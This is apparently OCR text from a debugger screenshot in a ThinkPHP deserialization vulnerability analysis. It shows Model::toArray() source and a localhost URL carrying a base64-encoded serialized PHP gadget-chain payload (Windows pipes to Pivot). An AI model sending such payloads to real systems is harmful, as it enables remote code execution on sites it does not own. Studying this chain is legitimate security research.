 851 * @return array
p
852 */
853 public function toArray()
854 {
855 $item = [];
856 $visible = [];
857 $hidden = [];
858
859 $data = array_merge($this->data, $this->relation); $this: {links => [0], *think\Model*event => [0], initialized => [1]
860
\think › Model › toArray()
变量
监视
el\Pivot->
$this = {think\model\Pivot} [40]
元素 控制台 来源 HackBar 网络 性能 内存 应用 Lighthouse EditThisCookie
2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://localhost?
a=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6MDp7fX19